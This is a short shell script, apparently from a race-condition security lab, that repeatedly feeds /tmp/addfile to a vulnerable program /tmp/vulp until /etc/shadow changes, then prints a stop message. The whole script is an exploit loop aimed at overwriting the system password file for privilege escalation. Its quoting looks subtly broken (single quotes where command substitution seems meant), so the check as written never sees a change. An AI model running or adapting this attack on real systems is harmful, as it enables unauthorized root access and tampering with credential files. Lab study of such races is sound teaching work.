 #!/bin/sh
old='ls -l /etc/shadow'
new='ls -l /etc/shadow'
while [ "$old" = "$new" ]
do
new='ls -l /etc/shadow'
/tmp/vulp < /tmp/addfile
done
echo "STOP...The shadow file has been changed"